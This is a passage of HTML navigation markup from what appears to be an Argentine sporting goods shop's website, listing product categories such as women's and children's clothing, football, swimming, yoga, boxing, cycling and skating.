		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3441"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/buzos-y-canguros-indumentaria-dama/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16493"><a href="https://salernosdeportes.com/product-category/dama/indumentaria/camisetas-y-conjuntos-de-cuadros/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3444"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/camperas-indumentaria-dama/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3445"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/equipos-deportivos-y-lluvia-dama/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/pantalones-indumentaria-dama/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3447"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/remeras-indumentaria-dama/">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3442"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/Ropa-termica-dama">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3448"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/short-indumentaria-dama/">Shorts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3449"><a href="https://salernosdeportes.com/product-category/dama/indumentaria-dama/tops-y-bras/">Tops y Bras</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3423"><a href="#">Niños<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3554"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/">Calzado<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16490"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/accesorios-calzado-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/casual-calzado-nino/">Casual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/deportivo-calzado-nino/">Deportivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/futbol-calzado-nino/">Fútbol</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/ojotas-y-sandalias-calzado-nino/">Ojotas y Sandalias</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://salernosdeportes.com/product-category/nino/calzado-nino/otros-calzado-nino/">Otros Calzados</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3555"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/">Indumentaria<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/accesorios-nino/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/buzos-y-canguros-indumentaria-nino/">Buzos y Canguros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16494"><a href="https://salernosdeportes.com/product-category/nino/indumentaria/camisetas-y-conjuntos-de-cuadros-nino/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/camperas-indumentaria-nino/">Camperas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/equipos-deportivos-y-lluvia-nino/">Equipos Deportivos y De Lluvia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3562"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/pantalones-indumentaria-nino/">Pantalones</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3563"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/remeras-indumentaria-nino">Remeras y Camisas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/Ropa-termica-nino">Ropa Térmica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3564"><a href="https://salernosdeportes.com/product-category/nino/indumentaria-nino/short-indumentaria-nino/">Shorts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3565"><a href="https://salernosdeportes.com/product-category/nino/infantil/">Infantil<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3567"><a href="https://salernosdeportes.com/product-category/nino/infantil/Bicis-y-chivitas">Bicis y Chivitas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="https://salernosdeportes.com/product-category/nino/infantil/Juguetes">Juguetes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18067"><a href="https://salernosdeportes.com/product-category/deportes/Skate-longboard-y-Penny">Skate, Longboard y Penny</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3415"><a href="https://salernosdeportes.com/product-category/deportes/">Deportes<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15312"><a href="https://salernosdeportes.com/product-category/otros-2/trofeos-y-medallas/">Trofeos y Medallas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17026"><a href="https://salernosdeportes.com/product-category/deportes/Goleros">Goleros<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17317"><a href="https://salernosdeportes.com/product-category/deportes/goleros/accesorios-goleros/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17318"><a href="https://salernosdeportes.com/product-category/deportes/goleros/indumentaria-goleros">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3508"><a href="https://salernosdeportes.com/product-category/deportes/running/">Running<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3509"><a href="https://salernosdeportes.com/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3510"><a href="https://salernosdeportes.com/product-category/deportes/running/calzado-running/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3511"><a href="https://salernosdeportes.com/product-category/deportes/running/indumentaria-running/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3475"><a href="https://salernosdeportes.com/product-category/deportes/futbol/">Fútbol<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3476"><a href="https://salernosdeportes.com/product-category/deportes/futbol/accesorios-y-entrenamiento/" aria-current="page">Accesorios y Entrenamiento</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16495"><a href="https://salernosdeportes.com/product-category/deportes/futbol/camisetas-y-conjuntos-futbol/">Camisetas y Conjuntos de Cuadros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3477"><a href="https://salernosdeportes.com/product-category/deportes/futbol/calzado-futbol/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3479"><a href="https://salernosdeportes.com/product-category/deportes/futbol/guantes-futbol/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3480"><a href="https://salernosdeportes.com/product-category/deportes/futbol/indumentaria-futbol/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3481"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pelotas-futbol/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3482"><a href="https://salernosdeportes.com/product-category/deportes/futbol/pizarras/">Pizarras</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3452"><a href="https://salernosdeportes.com/product-category/deportes/basketball/">Basketball<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16498"><a href="https://salernosdeportes.com/product-category/deportes/basketball/camisetas-y-conjuntos-basket/">Camisetas y Conjuntos Basket</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7003"><a href="https://salernosdeportes.com/product-category/deportes/basketball/calzado-basketball/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3453"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pelotas-basketball/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3454"><a href="https://salernosdeportes.com/product-category/deportes/basketball/pizarras-basketball/">Pizarras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3455"><a href="https://salernosdeportes.com/product-category/deportes/basketball/tableros/">Tableros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16778"><a href="https://salernosdeportes.com/product-category/deportes/basketball/basketball-varios">Varios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3489"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/">Natación y Acuáticos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3490"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/accesorios-natacion-y-acuaticos/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/gorras/">Gorras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/lentes/">Lentes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/mallas/">Mallas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16513"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/patas-de-rana/">Patas de Rana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="https://salernosdeportes.com/product-category/deportes/natacion-y-acuaticos/trajes/">Trajes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3519"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/">Yoga y Fitness<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3520"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/accesorios-yoga-y-fitness/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3521"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bancos/">Bancos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3522"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/bicis-fijas/">Bicis Fijas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3523"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/caminadoras/">Caminadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/colchonetas/">Colchonetas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3525"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/cuerdas/">Cuerdas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://salernosdeportes.com/product-category/medicinal/guantes-yoga-y-fitness">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pelotas-yoga-y-fitness/">Pelotas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/pesas-y-barras/">Pesas y Barras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/plataforma/">Plataformas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3529"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/rolos/">Rolos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://salernosdeportes.com/product-category/deportes/yoga-y-fitness/trx/">Trx</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3471"><a href="https://salernosdeportes.com/product-category/deportes/danza/">Danza<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3472"><a href="https://salernosdeportes.com/product-category/deportes/danza/accesorios-danza/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3473"><a href="https://salernosdeportes.com/product-category/deportes/danza/calzado-danza/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a href="https://salernosdeportes.com/product-category/deportes/danza/indumentaria-danza/">Indumentaria</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3465"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/">Boxeo y Combate<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3466"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/accesorios-boxeo-y-combate/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/bolsas/">Bolsas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3468"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/calzado-boxeo-y-combate/">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16779"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/guantes-combate/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3469"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/indumentaria-boxeo-y-combate/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a href="https://salernosdeportes.com/product-category/deportes/boxeo-y-combate/protecciones/">Protecciones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3456"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/">Bicicleta y Ciclismo<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3457"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/accesorios-bicicleta-y-ciclismo/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3458"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/bicicletas/">Bicicletas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3459"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/calzado-ciclismo">Calzado</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3460"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/cascos/">Cascos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3461"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/guantes-bicicleta-y-ciclismo/">Guantes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3462"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/herramientas/">Herramientas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3463"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/">Indumentaria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3464"><a href="https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/infladores/">Infladores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3502"><a href="https://salernosdeportes.com/product-category/deportes/patines/">Patines<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://salernosdeportes.com/product-category/deportes/patines/accesorios-patines/">Accesorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://salernosdeportes.com/product-category/deportes/patines/artistico/">Artístico</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="https://salernosdeportes.com/product-category/deportes/patines/roller/">Roller</a></li>
	</ul>
</li>
